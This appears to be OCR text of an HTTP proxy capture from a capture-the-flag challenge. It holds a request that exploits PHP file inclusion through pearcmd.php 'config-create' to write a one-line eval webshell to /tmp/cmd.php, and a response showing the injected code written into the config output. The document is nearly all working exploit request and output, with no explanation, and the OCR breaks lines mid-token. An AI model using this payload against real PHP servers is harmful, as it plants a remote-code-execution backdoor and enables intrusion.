 Request
Pretty Raw Hex \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&
/<?=@eval($_POST[0]);?>+/tmp/cmd.php HTTP/1.1
2 Host:
8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj.cn:81
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj
.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://8931e002-ca02-42f3-aa01-f66d72153129.node4.buuoj
.cn:81/?file=/tmp/cmd
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 Sep 2023 03:16:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 2968
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not
set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not
set>
15 PEAR server [DEPRECATED] master_server <
not set>
16 Default Channel Mirror preferred_mirror <
not set>
17 Remote Configuration File remote_config
<not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/
<?=@eval($_POST[0]);?>
/pear